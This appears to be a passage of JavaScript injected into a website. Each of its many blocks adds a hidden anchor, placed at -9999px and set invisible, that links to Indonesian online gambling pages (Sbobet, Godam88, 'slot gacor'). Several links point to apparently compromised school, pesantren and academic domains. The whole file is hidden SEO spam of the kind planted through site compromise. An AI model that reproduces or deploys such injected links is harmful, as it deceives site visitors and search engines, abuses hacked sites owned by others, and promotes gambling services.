    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aafb467c91a2.12832302 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/feed/sbobet/';
    a.title = 'Agen Resmi Sbobet - Pesantren Madani Tebuireng Bintan';
    a.textContent = 'agen resmi sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aafade0789c5.80373511 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/v/informasi/';
    a.title = 'Informasi MM Tangkas Gacor Terkini - Madani Tebuireng';
    a.textContent = 'godam tangkas';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aafaab9a5068.74776844 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/feed/casino/';
    a.title = 'Godam Casino - Website Resmi Ponpes Madani Tebuireng Bintan';
    a.textContent = 'godam kasino';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aaf979499f48.75536920 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://madanitebuireng.ponpes.id/v/bola-sbo/';
    a.title = 'Tebak Jitu Bola Sbobet di Godam - Madani';
    a.textContent = 'tebak jitu bola sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aaa32e163f89.65595469 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.story-i.com/sbo-handicap/';
    a.title = 'SBO Handicap - Pasang Taruhan Olahraga Pasar Asia';
    a.textContent = 'SBO Handicap';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa689e6d43f9.67431040 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://godam.org/';
    a.title = 'Godam Game: Platform Slot Online #1 & Link Gacor Terbaru';
    a.textContent = 'slot online';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa6852ef9bd0.37930357 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.footballscouting.org/';
    a.title = 'Godam Game - Slot Nexus, Casino, SBO Handicap Terpercaya';
    a.textContent = 'Godam Slot Nexus';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa67e63656f9.65009616 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.sbobet-handicap.com/';
    a.title = 'Apa itu Sbobet Handicap? Panduan Lengkap & Strategi Taruhan 2025';
    a.textContent = 'sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68aa67ac831b01.52493717 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://pafipckotakediri.org/';
    a.title = 'Godam88: Link Slot Online Hari Ini PG Soft Scatter Hitam';
    a.textContent = 'slot online';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_689e507411edb9.52086975 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://dirgantara-lapan.or.id/about-us/';
    a.title = 'Godam88 : Slot Gacor Rekomendasi Terbaik Hari Ini Judi Online Indonesia';
    a.textContent = 'slot gacor terbaik hari ini';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_689e5000ba6c08.22850316 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://liramedia.co.id/panduan-terlengkap-2025/';
    a.title = 'Panduan Terlengkap 2025: Menemukan dan Menggunakan Link Alternatif Sbobet yang Tidak Diblokir - LiraMedia';
    a.textContent = 'sbobet';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_68951b842eb614.91160605 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://dirgantara-lapan.or.id/mengenal-ntc-dan-cara-kerjanya/';
    a.title = 'Jangan Salah Pilih! NTC Ini Link Situs Slot Gacor Resmi dari Godam88';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688d9a1f70a715.55018438 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://liramedia.co.id/nusantara/';
    a.title = 'Godam88 : Slot Gacor Agen 88 Judi Online Terpercaya se Nusantara';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688d79ae07f056.45272551 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://godam.org/';
    a.title = 'Godam Game: Platform Slot Online #1 &amp; Link Gacor Terbaru';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688d79636083a7.21623628 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://sistem.stikesmuhwonosobo.ac.id/';
    a.title = 'Godam88: Sistem Slot Online Gacor Terpercaya & Link RTP Live Update Hari ini';
    a.textContent = 'Slot Online Gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_688ae43faa28b0.58653155 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://e-learning.stikesmuhwonosobo.ac.id/';
    a.title = 'GODAM88 - Slot88 Platform Slot Gacor Premium Terpercaya Hari Ini dan Gampang Menang';
    a.textContent = 'slot gacor';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_6861abc2302e10.91614052 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://www.godam88.com/';
    a.title = 'Godam88: Jalan Menjadi Permain Slot Profesional Dengan Mode RTP [Maxwin] Tips Strategi Dan Efektif';
    a.textContent = 'godam88';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

// START link_6835950f612910.07232921 (Version 1)
(function() {
  function addLink() {
    var a = document.createElement('a');
    a.href = 'https://iscube.net/';
    a.title = 'Godam: Situs Slot Online Terpercaya dengan Link Pragmatic Play Gacor Terbaik';
    a.textContent = 'situs slot online terpercaya';
    a.style.position = 'absolute';
    a.style.top = '-9999px';
    a.style.left = '-9999px';
    a.style.visibility = 'hidden';
    document.body.appendChild(a);
  }

  if (document.body) {
    addLink();
  } else {
    document.addEventListener('DOMContentLoaded', addLink);
  }
})();

